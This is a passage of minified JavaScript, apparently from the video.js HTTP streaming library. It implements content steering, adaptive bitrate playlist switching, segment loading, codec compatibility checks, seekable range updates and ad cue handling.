s=this.setSteeringParams_(e),t(s)?null:s}startTTLTimeout_(e=this.steeringManifest.ttl){this.ttlTimeout_=window.setTimeout(()=>{this.requestSteeringManifest()},1e3*e)}clearTTLTimeout_(){window.clearTimeout(this.ttlTimeout_),this.ttlTimeout_=null}abort(){this.request_&&this.request_.abort(),this.request_=null}dispose(){this.off("content-steering"),this.off("error"),this.abort(),this.clearTTLTimeout_(),this.currentPathway=null,this.defaultPathway=null,this.queryBeforeStart=null,this.proxyServerUrl_=null,this.manifestType_=null,this.ttlTimeout_=null,this.request_=null,this.excludedSteeringManifestURLs=new Set,this.availablePathways_=new Set,this.excludedPathways_=new Set,this.steeringManifest=new pp}addAvailablePathway(e){e&&this.availablePathways_.add(e)}clearAvailablePathways(){this.availablePathways_.clear()}excludePathway(e){return this.availablePathways_.delete(e)}}let Fi,Uy=["mediaRequests","mediaRequestsAborted","mediaRequestsTimedout","mediaRequestsErrored","mediaTransferDuration","mediaBytesTransferred","mediaAppends"];class By extends V.EventTarget{constructor(e){super();let{src:t,withCredentials:s,tech:r,bandwidth:n,externVhs:l,useCueTags:u,playlistExclusionDuration:p,enableLowInitialPlaylist:y,sourceType:g,cacheEncryptionKeys:S,bufferBasedABR:T,leastPixelDiffSelector:C,captionServices:L}=e;if(!t)throw new Error("A non-empty playlist URL or JSON manifest string is required");let P=e.maxPlaylistRetries;P!==null&&typeof P!="undefined"||(P=1/0),Fi=l,this.bufferBasedABR=!!T,this.leastPixelDiffSelector=!!C,this.withCredentials=s,this.tech_=r,this.vhs_=r.vhs,this.sourceType_=g,this.useCueTags_=u,this.playlistExclusionDuration=p,this.maxPlaylistRetries=P,this.enableLowInitialPlaylist=y,this.useCueTags_&&(this.cueTagsTrack_=this.tech_.addTextTrack("metadata","ad-cues"),this.cueTagsTrack_.inBandMetadataTrackDispatchType=""),this.requestOptions_={withCredentials:s,maxPlaylistRetries:P,timeout:null},this.on("error",this.pauseLoading),this.mediaTypes_=(()=>{let R={};return["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(M=>{R[M]={groups:{},tracks:{},activePlaylistLoader:null,activeGroup:Bi,activeTrack:Bi,getActiveGroup:Bi,onGroupChanged:Bi,onTrackChanged:Bi,lastTrack_:null,logger_:si(`MediaGroups[${M}]`)}}),R})(),this.mediaSource=new window.MediaSource,this.handleDurationChange_=this.handleDurationChange_.bind(this),this.handleSourceOpen_=this.handleSourceOpen_.bind(this),this.handleSourceEnded_=this.handleSourceEnded_.bind(this),this.mediaSource.addEventListener("durationchange",this.handleDurationChange_),this.mediaSource.addEventListener("sourceopen",this.handleSourceOpen_),this.mediaSource.addEventListener("sourceended",this.handleSourceEnded_),this.seekable_=Ft(),this.hasPlayed_=!1,this.syncController_=new Py(e),this.segmentMetadataTrack_=r.addRemoteTextTrack({kind:"metadata",label:"segment-metadata"},!1).track,this.decrypter_=new Dy,this.sourceUpdater_=new np(this.mediaSource),this.inbandTextTracks_={},this.timelineChangeController_=new Ly;var O={vhs:this.vhs_,parse708captions:e.parse708captions,useDtsForTimestampOffset:e.useDtsForTimestampOffset,calculateTimestampOffsetForEachSegment:e.calculateTimestampOffsetForEachSegment,captionServices:L,mediaSource:this.mediaSource,currentTime:this.tech_.currentTime.bind(this.tech_),seekable:()=>this.seekable(),seeking:()=>this.tech_.seeking(),duration:()=>this.duration(),hasPlayed:()=>this.hasPlayed_,goalBufferLength:()=>this.goalBufferLength(),bandwidth:n,syncController:this.syncController_,decrypter:this.decrypter_,sourceType:this.sourceType_,inbandTextTracks:this.inbandTextTracks_,cacheEncryptionKeys:S,sourceUpdater:this.sourceUpdater_,timelineChangeController:this.timelineChangeController_,exactManifestTimings:e.exactManifestTimings,addMetadataToTextTrack:this.addMetadataToTextTrack.bind(this)},O=(this.mainPlaylistLoader_=this.sourceType_==="dash"?new Ul(t,this.vhs_,Fe(this.requestOptions_,{addMetadataToTextTrack:this.addMetadataToTextTrack.bind(this)})):new ar(t,this.vhs_,Fe(this.requestOptions_,{addDateRangesToTextTrack:this.addDateRangesToTextTrack_.bind(this)})),this.setupMainPlaylistLoaderListeners_(),this.mainSegmentLoader_=new Hl(Fe(O,{segmentMetadataTrack:this.segmentMetadataTrack_,loaderType:"main"}),e),this.audioSegmentLoader_=new Hl(Fe(O,{loaderType:"audio"}),e),this.subtitleSegmentLoader_=new Iy(Fe(O,{loaderType:"vtt",featuresNativeTextTracks:this.tech_.featuresNativeTextTracks,loadVttJs:()=>new Promise((R,M)=>{function q(){r.off("vttjserror",W),R()}function W(){r.off("vttjsloaded",q),M()}r.one("vttjsloaded",q),r.one("vttjserror",W),r.addWebVttScript_()})}),e),this.contentSteeringController_=new My(this.vhs_.xhr,()=>this.mainSegmentLoader_.bandwidth),this.setupSegmentLoaderListeners_(),this.bufferBasedABR&&(this.mainPlaylistLoader_.one("loadedplaylist",()=>this.startABRTimer_()),this.tech_.on("pause",()=>this.stopABRTimer_()),this.tech_.on("play",()=>this.startABRTimer_())),Uy.forEach(R=>{this[R+"_"]=function(M){return this.audioSegmentLoader_[M]+this.mainSegmentLoader_[M]}.bind(this,R)}),this.logger_=si("pc"),this.triggeredFmp4Usage=!1,this.tech_.preload()==="none"?(this.loadOnPlay_=()=>{this.loadOnPlay_=null,this.mainPlaylistLoader_.load()},this.tech_.one("play",this.loadOnPlay_)):this.mainPlaylistLoader_.load(),this.timeToLoadedData__=-1,this.mainAppendsToLoadedData__=-1,this.audioAppendsToLoadedData__=-1,this.tech_.preload()==="none"?"play":"loadstart");this.tech_.one(O,()=>{let R=Date.now();this.tech_.one("loadeddata",()=>{this.timeToLoadedData__=Date.now()-R,this.mainAppendsToLoadedData__=this.mainSegmentLoader_.mediaAppends,this.audioAppendsToLoadedData__=this.audioSegmentLoader_.mediaAppends})})}mainAppendsToLoadedData_(){return this.mainAppendsToLoadedData__}audioAppendsToLoadedData_(){return this.audioAppendsToLoadedData__}appendsToLoadedData_(){var e=this.mainAppendsToLoadedData_(),t=this.audioAppendsToLoadedData_();return e===-1||t===-1?-1:e+t}timeToLoadedData_(){return this.timeToLoadedData__}checkABR_(e="abr"){var t=this.selectPlaylist();t&&this.shouldSwitchToMedia_(t)&&this.switchMedia_(t,e)}switchMedia_(e,t,s){var r=this.media(),r=r&&(r.id||r.uri),n=e.id||e.uri;r&&r!==n&&(this.logger_(`switch media ${r} -> ${n} from `+t),this.tech_.trigger({type:"usage",name:"vhs-rendition-change-"+t})),this.mainPlaylistLoader_.media(e,s)}switchMediaForDASHContentSteering_(){["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(e=>{var t=this.mediaTypes_[e],t=t?t.activeGroup():null;let s=this.contentSteeringController_.getPathway();t&&s&&(t=(t.length?t[0]:t).playlists.filter(r=>r.attributes.serviceLocation===s)).length&&this.mediaTypes_[e].activePlaylistLoader.media(t[0])})}startABRTimer_(){this.stopABRTimer_(),this.abrTimer_=window.setInterval(()=>this.checkABR_(),250)}stopABRTimer_(){this.tech_.scrubbing&&this.tech_.scrubbing()||(window.clearInterval(this.abrTimer_),this.abrTimer_=null)}getAudioTrackPlaylists_(){var e=this.main(),t=e&&e.playlists||[];if(!e||!e.mediaGroups||!e.mediaGroups.AUDIO)return t;var s=e.mediaGroups.AUDIO,r=Object.keys(s);let n;if(Object.keys(this.mediaTypes_.AUDIO.groups).length)n=this.mediaTypes_.AUDIO.activeTrack();else{var l=s.main||r.length&&s[r[0]];for(let g in l)if(l[g].default){n={label:g};break}}if(!n)return t;var u=[];for(let g in s)if(s[g][n.label]){var p=s[g][n.label];if(p.playlists&&p.playlists.length)u.push.apply(u,p.playlists);else if(p.uri)u.push(p);else if(e.playlists.length)for(let S=0;S<e.playlists.length;S++){var y=e.playlists[S];y.attributes&&y.attributes.AUDIO&&y.attributes.AUDIO===g&&u.push(y)}}return u.length?u:t}setupMainPlaylistLoaderListeners_(){this.mainPlaylistLoader_.on("loadedmetadata",()=>{var e=this.mainPlaylistLoader_.media(),t=1.5*e.targetDuration*1e3;Pl(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.media())?this.requestOptions_.timeout=0:this.requestOptions_.timeout=t,e.endList&&this.tech_.preload()!=="none"&&(this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.mainSegmentLoader_.load()),Ny({sourceType:this.sourceType_,segmentLoaders:{AUDIO:this.audioSegmentLoader_,SUBTITLES:this.subtitleSegmentLoader_,main:this.mainSegmentLoader_},tech:this.tech_,requestOptions:this.requestOptions_,mainPlaylistLoader:this.mainPlaylistLoader_,vhs:this.vhs_,main:this.main(),mediaTypes:this.mediaTypes_,excludePlaylist:this.excludePlaylist.bind(this)}),this.triggerPresenceUsage_(this.main(),e),this.setupFirstPlay(),!this.mediaTypes_.AUDIO.activePlaylistLoader||this.mediaTypes_.AUDIO.activePlaylistLoader.media()?this.trigger("selectedinitialmedia"):this.mediaTypes_.AUDIO.activePlaylistLoader.one("loadedmetadata",()=>{this.trigger("selectedinitialmedia")})}),this.mainPlaylistLoader_.on("loadedplaylist",()=>{this.loadOnPlay_&&this.tech_.off("play",this.loadOnPlay_);let e=this.mainPlaylistLoader_.media();if(!e){this.initContentSteeringController_(),this.excludeUnsupportedVariants_();let t;if(!(t=(t=this.enableLowInitialPlaylist?this.selectInitialPlaylist():t)||this.selectPlaylist())||!this.shouldSwitchToMedia_(t)||(this.initialMedia_=t,this.switchMedia_(this.initialMedia_,"initial"),!(this.sourceType_==="vhs-json"&&this.initialMedia_.segments)))return;e=this.initialMedia_}this.handleUpdatedMediaPlaylist(e)}),this.mainPlaylistLoader_.on("error",()=>{var e=this.mainPlaylistLoader_.error;this.excludePlaylist({playlistToExclude:e.playlist,error:e})}),this.mainPlaylistLoader_.on("mediachanging",()=>{this.mainSegmentLoader_.abort(),this.mainSegmentLoader_.pause()}),this.mainPlaylistLoader_.on("mediachange",()=>{var e=this.mainPlaylistLoader_.media(),t=1.5*e.targetDuration*1e3;Pl(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.media())?this.requestOptions_.timeout=0:this.requestOptions_.timeout=t,this.mainPlaylistLoader_.load(),this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.mainSegmentLoader_.load(),this.tech_.trigger({type:"mediachange",bubbles:!0})}),this.mainPlaylistLoader_.on("playlistunchanged",()=>{var e=this.mainPlaylistLoader_.media();e.lastExcludeReason_!=="playlist-unchanged"&&this.stuckAtPlaylistEnd_(e)&&(this.excludePlaylist({error:{message:"Playlist no longer updating.",reason:"playlist-unchanged"}}),this.tech_.trigger("playliststuck"))}),this.mainPlaylistLoader_.on("renditiondisabled",()=>{this.tech_.trigger({type:"usage",name:"vhs-rendition-disabled"})}),this.mainPlaylistLoader_.on("renditionenabled",()=>{this.tech_.trigger({type:"usage",name:"vhs-rendition-enabled"})})}handleUpdatedMediaPlaylist(e){this.useCueTags_&&this.updateAdCues_(e),this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.updateDuration(!e.endList),this.tech_.paused()||(this.mainSegmentLoader_.load(),this.audioSegmentLoader_&&this.audioSegmentLoader_.load())}triggerPresenceUsage_(e,t){var s=e.mediaGroups||{};let r=!0;e=Object.keys(s.AUDIO);for(let n in s.AUDIO)for(let l in s.AUDIO[n])s.AUDIO[n][l].uri||(r=!1);r&&this.tech_.trigger({type:"usage",name:"vhs-demuxed"}),Object.keys(s.SUBTITLES).length&&this.tech_.trigger({type:"usage",name:"vhs-webvtt"}),Fi.Playlist.isAes(t)&&this.tech_.trigger({type:"usage",name:"vhs-aes"}),e.length&&1<Object.keys(s.AUDIO[e[0]]).length&&this.tech_.trigger({type:"usage",name:"vhs-alternate-audio"}),this.useCueTags_&&this.tech_.trigger({type:"usage",name:"vhs-playlist-cue-tags"})}shouldSwitchToMedia_(r){var s=this.mainPlaylistLoader_.media()||this.mainPlaylistLoader_.pendingMedia_,t=this.tech_.currentTime(),n=this.bufferLowWaterLine(),l=this.bufferHighWaterLine(),{currentPlaylist:t,buffered:s,currentTime:r,nextPlaylist:n,bufferLowWaterLine:l,bufferHighWaterLine:u,duration:p,bufferBasedABR:y,log:g}=[{buffered:this.tech_.buffered(),currentTime:t,currentPlaylist:s,nextPlaylist:r,bufferLowWaterLine:n,bufferHighWaterLine:l,duration:this.duration(),bufferBasedABR:this.bufferBasedABR,log:this.logger_}][0];if(n){var S=`allowing switch ${t&&t.id||"null"} -> `+n.id;if(!t)return g(S+" as current playlist is not set"),!0;if(n.id!==t.id){var T=!!rr(s,r).length;if(!t.endList)return T||typeof t.partTargetDuration!="number"?(g(S+" as current playlist is live"),!0):(g(`not ${S} as current playlist is live llhls, but currentTime isn't in buffered.`),!1);if(T=Cl(s,r),s=y?yt.EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE:yt.MAX_BUFFER_LOW_WATER_LINE,p<s)return g(S+` as duration < max low water line (${p} < ${s})`),!0;if(r=n.attributes.BANDWIDTH,p=t.attributes.BANDWIDTH,r<p&&(!y||T<u)){let C=S+` as next bandwidth < current bandwidth (${r} < ${p})`;return y&&(C+=` and forwardBuffer < bufferHighWaterLine (${T} < ${u})`),g(C),!0}if((!y||p<r)&&l<=T){let C=S+` as forwardBuffer >= bufferLowWaterLine (${T} >= ${l})`;return y&&(C+=` and next bandwidth > current bandwidth (${r} > ${p})`),g(C),!0}g(`not ${S} as no switching criteria met`)}}else V.log.warn("We received no playlist to switch to. Please check your stream.");return!1}setupSegmentLoaderListeners_(){this.mainSegmentLoader_.on("bandwidthupdate",()=>{this.checkABR_("bandwidthupdate"),this.tech_.trigger("bandwidthupdate")}),this.mainSegmentLoader_.on("timeout",()=>{this.bufferBasedABR&&this.mainSegmentLoader_.load()}),this.bufferBasedABR||this.mainSegmentLoader_.on("progress",()=>{this.trigger("progress")}),this.mainSegmentLoader_.on("error",()=>{var t=this.mainSegmentLoader_.error();this.excludePlaylist({playlistToExclude:t.playlist,error:t})}),this.mainSegmentLoader_.on("appenderror",()=>{this.error=this.mainSegmentLoader_.error_,this.trigger("error")}),this.mainSegmentLoader_.on("syncinfoupdate",()=>{this.onSyncInfoUpdate_()}),this.mainSegmentLoader_.on("timestampoffset",()=>{this.tech_.trigger({type:"usage",name:"vhs-timestamp-offset"})}),this.audioSegmentLoader_.on("syncinfoupdate",()=>{this.onSyncInfoUpdate_()}),this.audioSegmentLoader_.on("appenderror",()=>{this.error=this.audioSegmentLoader_.error_,this.trigger("error")}),this.mainSegmentLoader_.on("ended",()=>{this.logger_("main segment loader ended"),this.onEndOfStream()}),this.mainSegmentLoader_.on("earlyabort",t=>{this.bufferBasedABR||(this.delegateLoaders_("all",["abort"]),this.excludePlaylist({error:{message:"Aborted early because there isn't enough bandwidth to complete the request without rebuffering."},playlistExclusionDuration:10}))});var e=()=>{if(!this.sourceUpdater_.hasCreatedSourceBuffers())return this.tryToCreateSourceBuffers_();var t=this.getCodecsOrExclude_();t&&this.sourceUpdater_.addOrChangeSourceBuffers(t)};this.mainSegmentLoader_.on("trackinfo",e),this.audioSegmentLoader_.on("trackinfo",e),this.mainSegmentLoader_.on("fmp4",()=>{this.triggeredFmp4Usage||(this.tech_.trigger({type:"usage",name:"vhs-fmp4"}),this.triggeredFmp4Usage=!0)}),this.audioSegmentLoader_.on("fmp4",()=>{this.triggeredFmp4Usage||(this.tech_.trigger({type:"usage",name:"vhs-fmp4"}),this.triggeredFmp4Usage=!0)}),this.audioSegmentLoader_.on("ended",()=>{this.logger_("audioSegmentLoader ended"),this.onEndOfStream()})}mediaSecondsLoaded_(){return Math.max(this.audioSegmentLoader_.mediaSecondsLoaded+this.mainSegmentLoader_.mediaSecondsLoaded)}load(){this.mainSegmentLoader_.load(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.load(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.load()}fastQualityChange_(e=this.selectPlaylist()){e===this.mainPlaylistLoader_.media()?this.logger_("skipping fastQualityChange because new media is same as old"):(this.switchMedia_(e,"fast-quality"),this.resetMainLoaderReplaceSegments())}resetMainLoaderReplaceSegments(){var e=this.tech_.buffered(),e=e.end(e.length-1);this.mainSegmentLoader_.replaceSegmentsUntil=e,this.mainSegmentLoader_.resetLoaderProperties(),this.mainSegmentLoader_.resetLoader()}play(){var e;if(!this.setupFirstPlay())return this.tech_.ended()&&this.tech_.setCurrentTime(0),this.hasPlayed_&&this.load(),e=this.tech_.seekable(),this.tech_.duration()===1/0&&this.tech_.currentTime()<e.start(0)?this.tech_.setCurrentTime(e.end(e.length-1)):void 0}setupFirstPlay(){var e=this.mainPlaylistLoader_.media();if(!e||this.tech_.paused()||this.hasPlayed_)return!1;if(!e.endList||e.start){var t=this.seekable();if(!t.length)return!1;var s=t.end(0);let r=s;e.start&&(e=e.start.timeOffset,r=e<0?Math.max(s+e,t.start(0)):Math.min(s,e)),this.trigger("firstplay"),this.tech_.setCurrentTime(r)}return this.hasPlayed_=!0,this.load(),!0}handleSourceOpen_(){var e;this.tryToCreateSourceBuffers_(),this.tech_.autoplay()&&typeof(e=this.tech_.play())!="undefined"&&typeof e.then=="function"&&e.then(null,t=>{}),this.trigger("sourceopen")}handleSourceEnded_(){var e,t;this.inbandTextTracks_.metadataTrack_&&(e=this.inbandTextTracks_.metadataTrack_.cues)&&e.length&&(t=this.duration(),e[e.length-1].endTime=isNaN(t)||Math.abs(t)===1/0?Number.MAX_VALUE:t)}handleDurationChange_(){this.tech_.trigger("durationchange")}onEndOfStream(){let e=this.mainSegmentLoader_.ended_;var t;this.mediaTypes_.AUDIO.activePlaylistLoader&&(t=this.mainSegmentLoader_.getCurrentMediaInfo_(),e=(t&&!t.hasVideo||e)&&this.audioSegmentLoader_.ended_),e&&(this.stopABRTimer_(),this.sourceUpdater_.endOfStream())}stuckAtPlaylistEnd_(e){var t,s;return!!this.seekable().length&&(t=this.syncController_.getExpiredTime(e,this.duration()))!==null&&(e=Fi.Playlist.playlistEnd(e,t),t=this.tech_.currentTime(),(s=this.tech_.buffered()).length?(s=s.end(s.length-1))-t<=ki&&e-s<=ki:e-t<=ki)}excludePlaylist({playlistToExclude:e=this.mainPlaylistLoader_.media(),error:t={},playlistExclusionDuration:s}){if(e=e||this.mainPlaylistLoader_.media(),s=s||t.playlistExclusionDuration||this.playlistExclusionDuration,e){e.playlistErrors_++;var r=this.mainPlaylistLoader_.main.playlists,n=r.filter(ga),n=n.length===1&&n[0]===e;if(r.length===1&&s!==1/0)return V.log.warn(`Problem encountered with playlist ${e.id}. Trying again since it is the only playlist.`),this.tech_.trigger("retryplaylist"),this.mainPlaylistLoader_.load(n);if(n){if(this.main().contentSteering){let y=this.pathwayAttribute_(e);var l=1e3*this.contentSteeringController_.steeringManifest.ttl;return this.contentSteeringController_.excludePathway(y),this.excludeThenChangePathway_(),void setTimeout(()=>{this.contentSteeringController_.addAvailablePathway(y)},l)}let p=!1;r.forEach(y=>{var g;y!==e&&typeof(g=y.excludeUntil)!="undefined"&&g!==1/0&&(p=!0,delete y.excludeUntil)}),p&&(V.log.warn("Removing other playlists from the exclusion list because the last rendition is about to be excluded."),this.tech_.trigger("retryplaylist"))}let u;if(u=e.playlistErrors_>this.maxPlaylistRetries?1/0:Date.now()+1e3*s,e.excludeUntil=u,t.reason&&(e.lastExcludeReason_=t.reason),this.tech_.trigger("excludeplaylist"),this.tech_.trigger({type:"usage",name:"vhs-rendition-excluded"}),l=this.selectPlaylist(),l)return r=t.internal?this.logger_:V.log.warn,s=t.message?" "+t.message:"",r(`${t.internal?"Internal problem":"Problem"} encountered with playlist ${e.id}.`+s+` Switching to playlist ${l.id}.`),l.attributes.AUDIO!==e.attributes.AUDIO&&this.delegateLoaders_("audio",["abort","pause"]),l.attributes.SUBTITLES!==e.attributes.SUBTITLES&&this.delegateLoaders_("subtitle",["abort","pause"]),this.delegateLoaders_("main",["abort","pause"]),r=l.targetDuration/2*1e3||5e3,s=typeof l.lastRequest=="number"&&Date.now()-l.lastRequest<=r,this.switchMedia_(l,"exclude",n||s);this.error="Playback cannot continue. No available working or supported playlists.",this.trigger("error")}else this.error=t,this.mediaSource.readyState!=="open"?this.trigger("error"):this.sourceUpdater_.endOfStream("network")}pauseLoading(){this.delegateLoaders_("all",["abort","pause"]),this.stopABRTimer_()}delegateLoaders_(e,t){let s=[];var r=e==="all",n=(!r&&e!=="main"||s.push(this.mainPlaylistLoader_),[]);!r&&e!=="audio"||n.push("AUDIO"),!r&&e!=="subtitle"||(n.push("CLOSED-CAPTIONS"),n.push("SUBTITLES")),n.forEach(l=>{l=this.mediaTypes_[l]&&this.mediaTypes_[l].activePlaylistLoader,l&&s.push(l)}),["main","audio","subtitle"].forEach(l=>{var u=this[l+"SegmentLoader_"];!u||e!==l&&e!=="all"||s.push(u)}),s.forEach(l=>t.forEach(u=>{typeof l[u]=="function"&&l[u]()}))}setCurrentTime(e){var t=rr(this.tech_.buffered(),e);return this.mainPlaylistLoader_&&this.mainPlaylistLoader_.media()&&this.mainPlaylistLoader_.media().segments?t&&t.length?e:(this.mainSegmentLoader_.resetEverything(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.resetEverything(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.resetEverything(),void this.load()):0}duration(){var e;return this.mainPlaylistLoader_&&(e=this.mainPlaylistLoader_.media())?e.endList?this.mediaSource?this.mediaSource.duration:Fi.Playlist.duration(e):1/0:0}seekable(){return this.seekable_}onSyncInfoUpdate_(){let e;if(this.mainPlaylistLoader_){var t=this.mainPlaylistLoader_.media();if(t){var s=this.syncController_.getExpiredTime(t,this.duration());if(s!==null){var r=this.mainPlaylistLoader_.main,n=Fi.Playlist.seekable(t,s,Fi.Playlist.liveEdgeDelay(r,t));if(n.length!==0){if(this.mediaTypes_.AUDIO.activePlaylistLoader&&(t=this.mediaTypes_.AUDIO.activePlaylistLoader.media(),(s=this.syncController_.getExpiredTime(t,this.duration()))===null||(e=Fi.Playlist.seekable(t,s,Fi.Playlist.liveEdgeDelay(r,t))).length===0))return;let l,u;this.seekable_&&this.seekable_.length&&(l=this.seekable_.end(0),u=this.seekable_.start(0)),!e||e.start(0)>n.end(0)||n.start(0)>e.end(0)?this.seekable_=n:this.seekable_=Ft([[(e.start(0)>n.start(0)?e:n).start(0),(e.end(0)<n.end(0)?e:n).end(0)]]),this.seekable_&&this.seekable_.length&&this.seekable_.end(0)===l&&this.seekable_.start(0)===u||(this.logger_(`seekable updated [${lc(this.seekable_)}]`),this.tech_.trigger("seekablechanged"))}}}}}updateDuration(e){if(this.updateDuration_&&(this.mediaSource.removeEventListener("sourceopen",this.updateDuration_),this.updateDuration_=null),this.mediaSource.readyState!=="open")this.updateDuration_=this.updateDuration.bind(this,e),this.mediaSource.addEventListener("sourceopen",this.updateDuration_);else{if(e)return(e=this.seekable()).length?void((isNaN(this.mediaSource.duration)||this.mediaSource.duration<e.end(e.length-1))&&this.sourceUpdater_.setDuration(e.end(e.length-1))):void 0;e=this.tech_.buffered();let t=Fi.Playlist.duration(this.mainPlaylistLoader_.media());0<e.length&&(t=Math.max(t,e.end(e.length-1))),this.mediaSource.duration!==t&&this.sourceUpdater_.setDuration(t)}}dispose(){this.trigger("dispose"),this.decrypter_.terminate(),this.mainPlaylistLoader_.dispose(),this.mainSegmentLoader_.dispose(),this.contentSteeringController_.dispose(),this.loadOnPlay_&&this.tech_.off("play",this.loadOnPlay_),["AUDIO","SUBTITLES"].forEach(e=>{var t=this.mediaTypes_[e].groups;for(let s in t)t[s].forEach(r=>{r.playlistLoader&&r.playlistLoader.dispose()})}),this.audioSegmentLoader_.dispose(),this.subtitleSegmentLoader_.dispose(),this.sourceUpdater_.dispose(),this.timelineChangeController_.dispose(),this.stopABRTimer_(),this.updateDuration_&&this.mediaSource.removeEventListener("sourceopen",this.updateDuration_),this.mediaSource.removeEventListener("durationchange",this.handleDurationChange_),this.mediaSource.removeEventListener("sourceopen",this.handleSourceOpen_),this.mediaSource.removeEventListener("sourceended",this.handleSourceEnded_),this.off()}main(){return this.mainPlaylistLoader_.main}media(){return this.mainPlaylistLoader_.media()||this.initialMedia_}areMediaTypesKnown_(){var t=!!this.mediaTypes_.AUDIO.activePlaylistLoader,e=!!this.mainSegmentLoader_.getCurrentMediaInfo_(),t=!t||!!this.audioSegmentLoader_.getCurrentMediaInfo_();return e&&t}getCodecsOrExclude_(){let e={main:this.mainSegmentLoader_.getCurrentMediaInfo_()||{},audio:this.audioSegmentLoader_.getCurrentMediaInfo_()||{}},t=this.mainSegmentLoader_.getPendingSegmentPlaylist()||this.media();e.video=e.main;var s=Zr(this.main(),t);let r={};var n=!!this.mediaTypes_.AUDIO.activePlaylistLoader;if(e.main.hasVideo&&(r.video=s.video||e.main.videoCodec||"avc1.4d400d"),e.main.isMuxed&&(r.video+=","+(s.audio||e.main.audioCodec||ou)),(e.main.hasAudio&&!e.main.isMuxed||e.audio.hasAudio||n)&&(r.audio=s.audio||e.main.audioCodec||e.audio.audioCodec||ou,e.audio.isFmp4=(e.main.hasAudio&&!e.main.isMuxed?e.main:e.audio).isFmp4),r.audio||r.video){let l={},u;if(["video","audio"].forEach(function(p){var y,g;r.hasOwnProperty(p)&&(y=e[p].isFmp4,g=r[p],!(y?Zn:rl)(g))&&(y=e[p].isFmp4?"browser":"muxer",l[y]=l[y]||[],l[y].push(r[p]),p==="audio"&&(u=y))}),n&&u&&t.attributes.AUDIO){let p=t.attributes.AUDIO;this.main().playlists.forEach(y=>{(y.attributes&&y.attributes.AUDIO)===p&&y!==t&&(y.excludeUntil=1/0)}),this.logger_(`excluding audio group ${p} as ${u} does not support codec(s): "${r.audio}"`)}if(!Object.keys(l).length){if(this.sourceUpdater_.hasCreatedSourceBuffers()&&!this.sourceUpdater_.canChangeType()){let p=[];if(["video","audio"].forEach(y=>{var g=(wi(this.sourceUpdater_.codecs[y]||"")[0]||{}).type,S=(wi(r[y]||"")[0]||{}).type;g&&S&&g.toLowerCase()!==S.toLowerCase()&&p.push(`"${this.sourceUpdater_.codecs[y]}" -> "${r[y]}"`)}),p.length)return void this.excludePlaylist({playlistToExclude:t,error:{message:`Codec switching not supported: ${p.join(", ")}.`,internal:!0},playlistExclusionDuration:1/0})}return r}s=Object.keys(l).reduce((p,y)=>(p&&(p+=", "),p+=`${y} does not support codec(s): "${l[y].join(",")}"`),"")+".",this.excludePlaylist({playlistToExclude:t,error:{internal:!0,message:s},playlistExclusionDuration:1/0})}else this.excludePlaylist({playlistToExclude:t,error:{message:"Could not determine codecs for playlist."},playlistExclusionDuration:1/0})}tryToCreateSourceBuffers_(){var e;this.mediaSource.readyState!=="open"||this.sourceUpdater_.hasCreatedSourceBuffers()||this.areMediaTypesKnown_()&&(e=this.getCodecsOrExclude_())&&(this.sourceUpdater_.createSourceBuffers(e),e=[e.video,e.audio].filter(Boolean).join(","),this.excludeIncompatibleVariants_(e))}excludeUnsupportedVariants_(){let e=this.main().playlists,t=[];Object.keys(e).forEach(l=>{var r,n,l=e[l];t.indexOf(l.id)===-1&&(t.push(l.id),n=[],!(r=Zr(this.main,l)).audio||rl(r.audio)||Zn(r.audio)||n.push("audio codec "+r.audio),!r.video||rl(r.video)||Zn(r.video)||n.push("video codec "+r.video),r.text&&r.text==="stpp.ttml.im1t"&&n.push("text codec "+r.text),n.length)&&(l.excludeUntil=1/0,this.logger_(`excluding ${l.id} for unsupported: `+n.join(", ")))})}excludeIncompatibleVariants_(e){let t=[],s=this.main().playlists;e=_a(wi(e));let r=qc(e),n=e.video&&wi(e.video)[0]||null,l=e.audio&&wi(e.audio)[0]||null;Object.keys(s).forEach(S=>{var p,y,g,S=s[S];t.indexOf(S.id)===-1&&S.excludeUntil!==1/0&&(t.push(S.id),p=[],g=Zr(this.mainPlaylistLoader_.main,S),y=qc(g),g.audio||g.video)&&(y!==r&&p.push(`codec count "${y}" !== "${r}"`),this.sourceUpdater_.canChangeType()||(y=g.video&&wi(g.video)[0]||null,g=g.audio&&wi(g.audio)[0]||null,y&&n&&y.type.toLowerCase()!==n.type.toLowerCase()&&p.push(`video codec "${y.type}" !== "${n.type}"`),g&&l&&g.type.toLowerCase()!==l.type.toLowerCase()&&p.push(`audio codec "${g.type}" !== "${l.type}"`)),p.length)&&(S.excludeUntil=1/0,this.logger_(`excluding ${S.id}: `+p.join(" && ")))})}updateAdCues_(e){let t=0;var n=this.seekable(),[s,r,n=0]=(n.length&&(t=n.start(0)),[e,this.cueTagsTrack_,t]);if(s.segments){let y=n,g;for(let S=0;S<s.segments.length;S++){var l,u,p=s.segments[S];if(g=g||function(T,C){var L=T.cues;for(let O=0;O<L.length;O++){var P=L[O];if(C>=P.adStartTime&&C<=P.adEndTime)return P}return null}(r,y+p.duration/2)){if("cueIn"in p){g.endTime=y,g.adEndTime=y,y+=p.duration,g=null;continue}if(y<g.endTime){y+=p.duration;continue}g.endTime+=p.duration}else"cueOut"in p&&((g=new window.VTTCue(y,y+p.duration,p.cueOut)).adStartTime=y,g.adEndTime=y+parseFloat(p.cueOut),r.addCue(g)),"cueOutCont"in p&&([l,u]=p.cueOutCont.split("/").map(parseFloat),(g=new window.VTTCue(y,y+p.duration,"")).adStartTime=y-l,g.adEndTime=g.adStartTime+u,r.addCue(g));y+=p.duration}}}goalBufferLength(){var e=this.tech_.currentTime(),t=yt.GOAL_BUFFER_LENGTH,s=yt.GOAL_BUFFER_LENGTH_RATE,r=Math.max(t,yt.MAX_GOAL_BUFFER_LENGTH);return Math.min(t+e*s,r)}bufferLowWaterLine(){var 